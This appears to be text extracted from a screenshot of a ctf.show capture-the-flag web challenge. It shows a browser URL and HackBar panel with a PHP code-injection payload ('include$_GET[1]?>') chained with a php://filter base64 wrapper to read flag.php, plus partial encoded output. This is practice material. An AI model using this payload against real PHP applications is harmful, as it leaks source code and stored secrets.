 不安全 | 2baa1bee-106d-4c40-b961-cb980a69233d.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/reso... A
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBA
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2baa1bee-106d-4c40-b961-cb980a69233d.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php